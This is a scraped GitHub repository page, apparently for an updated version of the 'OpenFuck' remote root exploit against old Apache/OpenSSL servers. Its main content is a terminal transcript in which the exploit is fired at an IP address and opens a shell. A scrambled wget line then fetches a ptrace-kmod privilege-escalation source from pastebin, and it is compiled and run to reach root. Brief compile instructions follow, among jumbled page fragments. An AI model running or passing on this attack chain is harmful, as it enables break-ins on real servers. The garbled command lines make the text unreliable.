 (test㉿kali)-[~/OpenFuck]
$ ./Open 0×6b 192.168.1.104 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--18:12:18--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                     @   3.84 MB/s
18:12:18 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1521
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root
"Helton and "Helton Readme
6 years ago
4 Commits
OpenFuck.c
Updated
6 years ago
Readme
6 years ago
OpenFuck
Usage
This Exploit [https://www.exploit-db.com/exploits/764/] is outdated. Here you can take updated
OpenFuck.c
apt-get install libssl-dev
3. It's Compile Time
Readme
Activity
8 stars
1 watching
10 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
C 100.0%